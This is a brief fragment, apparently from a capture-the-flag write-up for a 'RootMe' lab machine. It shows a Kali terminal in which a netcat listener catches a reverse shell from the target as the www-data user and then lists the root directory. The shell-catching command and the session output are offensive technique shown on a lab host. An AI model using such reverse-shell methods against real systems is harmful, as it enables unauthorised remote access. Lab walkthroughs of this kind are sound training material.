 ┌──(root㉿kali)-[/home/kali/CTF/RootMe]
└─# nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.6.4.135] from (UNKNOWN) [10.10.0.226] 37198
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
 x86_64 x86_64 GNU/Linux
 02:31:07 up 56 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr